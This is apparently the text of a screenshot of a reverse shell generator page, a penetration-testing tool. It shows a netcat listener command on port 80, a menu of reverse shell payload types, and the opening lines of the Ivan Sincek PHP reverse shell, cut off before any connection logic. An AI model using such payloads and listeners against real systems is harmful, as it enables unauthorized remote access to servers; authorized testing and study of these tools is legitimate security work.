 Theme
Dark
Reverse Shell Generator
IP & Port
IP
192.168.45.166
Port
80
+1
root privileges required.
Listener
Advanced
sudo nc -lvnp 80
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Linux
Name
php
Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
<?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(